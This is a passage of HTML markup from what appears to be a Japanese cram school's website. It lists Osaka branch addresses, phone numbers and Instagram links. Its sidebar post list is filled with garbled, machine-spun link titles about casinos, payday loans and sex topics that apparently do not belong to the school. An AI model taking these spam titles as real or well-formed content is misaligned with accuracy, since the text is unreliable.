                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
